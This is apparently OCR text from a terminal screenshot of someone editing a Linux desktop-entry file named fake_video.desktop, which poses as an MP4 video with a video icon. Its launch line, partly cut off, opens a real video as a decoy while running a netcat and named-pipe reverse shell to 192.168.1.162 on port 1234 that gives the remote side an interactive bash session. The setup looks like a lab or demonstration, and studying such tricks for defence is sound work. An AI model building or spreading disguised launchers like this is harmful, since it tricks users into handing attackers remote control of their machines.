 Activities Terminal Mon 20:39
nick@nick-desktop: ~/Programs/exploiting_lm
File Edit View Search Terminal Help
GNU nano 2.9.3 fake_video.desktop Modified
[Desktop Entry]
Encoding=UTF-8
Name=fake_video.mp4
$en /tmp/real_video.mp4; /usr/bin/mkfifo /tmp/f; /bin/nc 192.168.1.162 1234 < /tmp/f | /bin/bash -i > $
Terminal=false
Type=Application
Icon=video-x-generic
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo